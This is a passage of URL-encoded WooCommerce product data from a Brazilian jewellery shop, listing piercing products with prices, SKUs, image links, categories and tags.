a-moda-1.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fpiercing-dourado-zirconias-brancas-waufen-joias-da-moda-1-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fpiercing-dourado-zirconias-brancas-waufen-joias-da-moda-1.jpg%201020w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fpiercing-dourado-zirconias-brancas-waufen-joias-da-moda-1-500x588.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fpiercing-dourado-zirconias-brancas-waufen-joias-da-moda-1-340x400.jpg%20340w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fpiercing-dourado-zirconias-brancas-waufen-joias-da-moda-1-680x800.jpg%20680w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fpiercing-dourado-zirconias-brancas-waufen-joias-da-moda-1-768x904.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%201020px%29%20100vw%2C%201020px%22%2C%22name%22%3A%22piercing-dourado-zirconias-brancas-waufen-joias-da-moda-1.jpg%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A30477%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fargolas-de-gotinhas-de-zirconias-brancas-e-piercing-de-pressao-zirconias-dourado-prata-925.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fargolas-de-gotinhas-de-zirconias-brancas-e-piercing-de-pressao-zirconias-dourado-prata-925-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fargolas-de-gotinhas-de-zirconias-brancas-e-piercing-de-pressao-zirconias-dourado-prata-925.jpg%201512w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fargolas-de-gotinhas-de-zirconias-brancas-e-piercing-de-pressao-zirconias-dourado-prata-925-500x667.jpg%20500w%22%2C%22sizes%22%3A%22%28max-width%3A%201512px%29%20100vw%2C%201512px%22%2C%22name%22%3A%22argolas-de-gotinhas-de-zirconias-brancas-e-piercing-de-pressao-zirconias-dourado-prata-925%22%2C%22alt%22%3A%22brincos%20de%20argolinhas%20delicados%20em%20ouro%20e%20piercing%20luxo%20com%20pedras%20de%20zirconias%20joias%20de%20prata%20925%20sofisticadas%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A831%2C%22name%22%3A%22MAIS%20VENDIDOS%22%2C%22slug%22%3A%22mais-vendidos%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fmais-vendidos%5C%2F%22%7D%2C%7B%22id%22%3A78%2C%22name%22%3A%22Piercings%22%2C%22slug%22%3A%22piercings%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fpiercings%5C%2F%22%7D%2C%7B%22id%22%3A137%2C%22name%22%3A%22Piercings%20Ouro%22%2C%22slug%22%3A%22piercings-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fpiercings%5C%2Fpiercings-ouro%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%7B%22id%22%3A233%2C%22name%22%3A%22Cristal%22%2C%22slug%22%3A%22cristal%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fcristal%5C%2F%22%7D%2C%7B%22id%22%3A279%2C%22name%22%3A%22Joias%20Modernas%22%2C%22slug%22%3A%22joias-modernas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-modernas%5C%2F%22%7D%2C%7B%22id%22%3A278%2C%22name%22%3A%22Joias%20Ouro%22%2C%22slug%22%3A%22joias-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-ouro%5C%2F%22%7D%2C%7B%22id%22%3A265%2C%22name%22%3A%22Joias%20para%20Debutantes%22%2C%22slug%22%3A%22joias-para-debutantes%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-debutantes%5C%2F%22%7D%2C%7B%22id%22%3A248%2C%22name%22%3A%22Joias%20para%20Festas%22%2C%22slug%22%3A%22joias-para-festas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-festas%5C%2F%22%7D%2C%7B%22id%22%3A276%2C%22name%22%3A%22Joias%20para%20o%20dia%20a%20dia%22%2C%22slug%22%3A%22joias-para-o-dia-a-dia%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-o-dia-a-dia%5C%2F%22%7D%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Atrue%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22description%22%3A%22Adicione%20ao%20carrinho%3A%20%26ldquo%3BPiercing%20Fake%20de%20Press%5Cu00e3o%20Zirconias%20Semi%20Joia%20Banho%20Ouro%20%28Unit%5Cu00e1rio%29%26rdquo%3B%22%2C%22url%22%3A%22%5C%2Fblog%5C%2Ffurar-a-orelha%5C%2F%3Fadd-to-cart%3D84508%22%2C%22single_text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A12661%2C%22name%22%3A%22Piercing%20Prata%20925%20Fake%20Tanzanita%20Banho%20Rodio%20Joias%20Em%20Prata%20%28unit%5Cu00e1rio%29%22%2C%22slug%22%3A%22piercing-prata-925-fake-tanzanita-banho-rodio-joias-em-prata%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fpiercing-prata-925-fake-tanzanita-banho-rodio-joias-em-prata%5C%2F%22%2C%22sku%22%3A%226837-D%22%2C%22short_description%22%3A%22%3Cp%3ECompre%20na%20Waufen%20Semi%20Joias%20em%203%20Vezes%20Sem%20Juros%2C%20com%20Entrega%20R%5Cu00e1pida%20e%20Segura.%20Descontos%20incr%5Cu00edveis%20at%5Cu00e9%20finalizarem%20os%20estoques.%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%2212900%22%2C%22regular_price%22%3A%2212900%22%2C%22sale_price%22%3A%2212900%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22BRL%22%2C%22currency_symbol%22%3A%22R%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22.%22%2C%22currency_prefix%22%3A%22R%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26%23082%3B%26%23036%3B%3C%5C%2Fspan%3E129%2C00%3C%5C%2Fspan%3E%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A22500%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fpiercing-tanzanita-prata-925-rodio-1.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fpiercing-tanzanita-prata-925-rodio-1-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fpiercing-tanzanita-prata-925-rodio-1.jpg%201000w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fpiercing-tanzanita-prata-925-rodio-1-500x572.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fpiercing-tanzanita-prata-925-rodio-1-350x400.jpg%20350w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fpiercing-tanzanita-prata-925-rodio-1-700x800.jpg%20700w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fpiercing-tanzanita-prata-925-rodio-1-768x878.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%201000px%29%20100vw%2C%201000px%22%2C%22name%22%3A%22piercing-tanzanita-prata-925-rodio-1.jpg%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A30920%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F11%5C%2Fpiercings-da-moda-e-argola-rainbow-prata-925-com-brinco-chuveiro-bolinha.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F11%5C%2Fpiercings-da-moda-e-argola-rainbow-prata-925-com-brinco-chuveiro-bolinha-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F11%5C%2Fpiercings-da-moda-e-argola-rainbow-prata-925-com-brinco-chuveiro-bolinha.jpg%20800w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F11%5C%2Fpiercings-da-moda-e-argola-rainbow-prata-925-com-brinco-chuveiro-bolinha-500x750.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F11%5C%2Fpiercings-da-moda-e-argola-rainbow-prata-925-com-brinco-chuveiro-bolinha-267x400.jpg%20267w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F11%5C%2Fpiercings-da-moda-e-argola-rainbow-prata-925-com-brinco-chuveiro-bolinha-533x800.jpg%20533w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F11%5C%2Fpiercings-da-moda-e-argola-rainbow-prata-925-com-brinco-chuveiro-bolinha-768x1152.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%20800px%29%20100vw%2C%20800px%22%2C%22name%22%3A%22piercings-da-moda-e-argola-rainbow-prata-925-com-brinco-chuveiro-bolinha%22%2C%22alt%22%3A%22mix%20de%20brincos%20coloridos%20com%20brinco%20de%20argola%2C%20brinco%20ponto%20de%20luz%20e%20piercings%20fashions%20joias%20de%20luxo%20em%20prata%20925%20waufen%22%7D%2C%7B%22id%22%3A30913%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F11%5C%2Fjoias-da-moda-em-prata-925-brincos-finos-e-delicados.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F11%5C%2Fjoias-da-moda-em-prata-925-brincos-finos-e-delicados-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F11%5C%2Fjoias-da-moda-em-prata-925-brincos-finos-e-delicados.jpg%20800w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F11%5C%2Fjoias-da-moda-em-prata-925-brincos-finos-e-delicados-500x750.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F11%5C%2Fjoias-da-moda-em-prata-925-brincos-finos-e-delicados-267x400.jpg%20267w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F11%5C%2Fjoias-da-moda-em-prata-925-brincos-finos-e-delicados-533x800.jpg%20533w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F11%5C%2Fjoias-da-moda-em-prata-925-brincos-finos-e-delicados-768x1152.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%20800px%29%20100vw%2C%20800px%22%2C%22name%22%3A%22joias-da-moda-em-prata-925-brincos-finos-e-delicados%22%2C%22alt%22%3A%22brinco%20dente%20de%20sabre%20com%20espin%5Cu00e9lios%2C%20brinco%20ponto%20de%20luz%20e%20piercing%20com%20pedras%20rubelida%20e%20tanzanita%20joias%20de%20prata%20925%20da%20moda%22%7D%2C%7B%22id%22%3A30892%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F11%5C%2Fargola-de-dente-branco-e-brinco-de-bolinha-prata-925-com-piercings.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F11%5C%2Fargola-de-dente-branco-e-brinco-de-bolinha-prata-925-com-piercings-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F11%5C%2Fargola-de-dente-branco-e-brinco-de-bolinha-prata-925-com-piercings.jpg%20800w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F11%5C%2Fargola-de-dente-branco-e-brinco-de-bolinha-prata-925-com-piercings-500x750.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F11%5C%2Fargola-de-dente-branco-e-brinco-de-bolinha-prata-925-com-piercings-267x400.jpg%20267w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F11%5C%2Fargola-de-dente-branco-e-brinco-de-bolinha-prata-925-com-piercings-533x800.jpg%20533w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F11%5C%2Fargola-de-dente-branco-e-brinco-de-bolinha-prata-925-com-piercings-768x1152.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%20800px%29%20100vw%2C%20800px%22%2C%22name%22%3A%22argola-de-dente-branco-e-brinco-de-bolinha-prata-925-com-piercings%22%2C%22alt%22%3A%22mix%20de%20brincos%20da%20moda%20em%20prata%20925%20com%20banho%20de%20r%5Cu00f3dio%20joias%20de%20luxo%20waufen%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A78%2C%22name%22%3A%22Piercings%22%2C%22slug%22%3A%22piercings%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fpiercings%5C%2F%22%7D%2C%7B%22id%22%3A183%2C%22name%22%3A%22Piercings%20R%5Cu00f3dio%22%2C%22slug%22%3A%22piercings-rodio%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fpiercings%5C%2Fpiercings-rodio%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%7B%22id%22%3A289%2C%22name%22%3A%22Joias%20Delicadas%22%2C%22slug%22%3A%22joias-delicadas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-delicadas%5C%2F%22%7D%2C%7B%22id%22%3A279%2C%22name%22%3A%22Joias%20Modernas%22%2C%22slug%22%3A%22joias-modernas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-modernas%5C%2F%22%7D%2C%7B%22id%22%3A276%2C%22name%22%3A%22Joias%20para%20o%20dia%20a%20dia%22%2C%22slug%22%3A%22joias-para-o-dia-a-dia%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-o-dia-a-dia%5C%2F%22%7D%2C%7B%22id%22%3A266%2C%22name%22%3A%22Joias%20para%20Trabalho%22%2C%22slug%22%3A%22joias-para-trabalho%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-trabalho%5C%2F%22%7D%2C%7B%22id%22%3A277%2C%22name%22%3A%22Joias%20Rodio%22%2C%22slug%22%3A%22joias-rodio%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-rodio%5C%2F%22%7D%2C%7B%22id%22%3A270%2C%22name%22%3A%22Tanzanita%22%2C%22slug%22%3A%22tanzanita%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Ftanzanita%5C%2F%22%7D%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Atrue%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22description%22%3A%22Adicione%20ao%20carrinho%3A%20%26ldquo%3BPiercing%20Prata%20925%20Fake%20Tanzanita%20Banho%20Rodio%20Joias%20Em%20Prata%20%28unit%5Cu00e1rio%29%26rdquo%3B%22%2C%22url%22%3A%22%5C%2Fblog%5C%2Ffurar-a-orelha%5C%2F%3Fadd-to-cart%3D12661%22%2C%22single_text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A28262%2C%22name%22%3A%22Piercing%20Olho%20Grego%20Cravejado%20Com%201%20Zirconia%20Safira%20Prata%20925%20Banho%20Ouro%20Rose%20%28unit%5Cu00e1rio%29%22%2C%22slug%22%3A%22piercing-olho-grego-cravejado-com-1-zirconia-safira-prata-925-banho-ouro-rose%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fpiercing-olho-grego-cravejado-com-1-zirconia-safira-prata-925-banho-ouro-rose%5C%2F%22%2C%22sku%22%3A%227135-D%22%2C%22short_description%22%3A%22%3Cp%3ECompre%20na%20Waufen%20Semi%20Joias%20em%203%20Vezes%20Sem%20Juros%2C%20com%20Entrega%20R%5Cu00e1pida%20e%20Segura.%20Descontos%20incr%5Cu00edveis%20at%5Cu00e9%20finalizarem%20os%20estoques.%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%2215300%22%2C%22regular_price%22%3A%2215300%22%2C%22sale_price%22%3A%2215300%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22BRL%22%2C%22currency_symbol%22%3A%22R%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22.%22%2C%22currency_prefix%22%3A%22R%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26%23082%3B%26%23036%3B%3C%5C%2Fspan%3E153%2C00%3C%5C%2Fspan%3E%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A28096%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F07%5C%2Fpiercing-de-olho-grego-banho-rose-prata-925.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F07%5C%2Fpiercing-de-olho-grego-banho-rose-prata-925-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F07%5C%2Fpiercing-de-olho-grego-banho-rose-prata-925.jpg%201000w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F07%5C%2Fpiercing-de-olho-grego-banho-rose-prata-925-500x572.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F07%5C%2Fpiercing-de-olho-grego-banho-rose-prata-925-350x400.jpg%20350w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F07%5C%2Fpiercing-de-olho-grego-banho-rose-prata-925-700x800.jpg%20700w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F07%5C%2Fpiercing-de-olho-grego-banho-rose-prata-925-768x878.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%201000px%29%20100vw%2C%201000px%22%2C%22name%22%3A%22piercing-de-olho-grego-banho-rose-prata-925%22%2C%22alt%22%3A%22piercing%20de%20prata%20925%20com%20olho%20grego%20joias%20de%20prote%5Cu00e7%5Cu00e3o%20com%20banho%20de%20ouro%20rose%20waufen%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A78%2C%22name%22%3A%22Piercings%22%2C%22slug%22%3A%22piercings%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fpiercings%5C%2F%22%7D%2C%7B%22id%22%3A173%2C%22name%22%3A%22Piercings%20Ouro%20Rose%22%2C%22slug%22%3A%22piercings-ouro-rose%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fpiercings%5C%2Fpiercings-ouro-rose%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%7B%22id%22%3A233%2C%22name%22%3A%22Cristal%22%2C%22slug%22%3A%22cristal%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fcristal%5C%2F%22%7D%2C%7B%22id%22%3A247%2C%22name%22%3A%22Joias%20de%20Olhos%20Gregos%22%2C%22slug%22%3A%22joias-de-olhos-gregos%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-de-olhos-gregos%5C%2F%22%7D%2C%7B%22id%22%3A289%2C%22name%22%3A%22Joias%20Delicadas%22%2C%22slug%22%3A%22joias-delicadas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-delicadas%5C%2F%22%7D%2C%7B%22id%22%3A279%2C%22name%22%3A%22Joias%20Modernas%22%2C%22slug%22%3A%22joias-modernas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-modernas%5C%2F%22%7D%2C%7B%22id%22%3A255%2C%22name%22%3A%22Joias%20Ouro%20Rose%22%2C%22slug%22%3A%22joias-ouro-rose%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-ouro-rose%5C%2F%22%7D%2C%7B%22id%22%3A276%2C%22name%22%3A%22Joias%20para%20o%20dia%20a%20dia%22%2C%22slug%22%3A%22joias-para-o-dia-a-dia%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-o-dia-a-dia%5C%2F%22%7D%2C%7B%22id%22%3A266%2C%22name%22%3A%22Joias%20para%20Trabalho%22%2C%22slug%22%3A%22joias-para-trabalho%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-trabalho%5C%2F%22%7D%2C%7B%22id%22%3A260%2C%22name%22%3A%22Safira%22%2C%22slug%22%3A%22safira%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fsafira%5C%2F%22%7D%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Atrue%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22description%22%3A%22Adicione%20ao%20carrinho%3A%20%26ldquo%3BPiercing%20Olho%20Grego%20Cravejado%20Com%201%20Zirconia%20Safira%20Prata%20925%20Banho%20Ouro%20Rose%20%28unit%5Cu00e1rio%29%26rdquo%3B%22%2C%22url%22%3A%22%5C%2Fblog%5C%2Ffurar-a-orelha%5C%2F%3Fadd-to-cart%3D28262%22%2C%22single_text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A26374%2C%22name%22%3A%22Piercing%20Falso%20Zirconias%20Turmalina%20Prata%20925%20Joias%20Modernas%20Banho%20Ouro%20%28unit%5Cu00e1rio%29%22%2C%22slug%22%3A%22piercing-falso-zirconias-turmalina-prata-925-joias-modernas-banho-ouro%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fpiercing-falso-zirconias-turmalina-prata-925-joias-modernas-banho-ouro%5C%2F%22%2C%22sku%22%3A%227064-D%22%2C%22short_description%22%3A%22%3Cp%3ECompre%20na%20Waufen%20Semi%20Joias%20em%203%20Vezes%20Sem%20Juros%2C%20com%20Entrega%20R%5Cu00e1pida%20e%20Segura.%20Descontos%20incr%5Cu00edveis%20at%5Cu00e9%20finalizarem%20os%20estoques.%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%2210800%22%2C%22regular_price%22%3A%2210800%22%2C%22sale_price%22%3A%2210800%22%2C%22price_range%22%3Anull%2C%22curre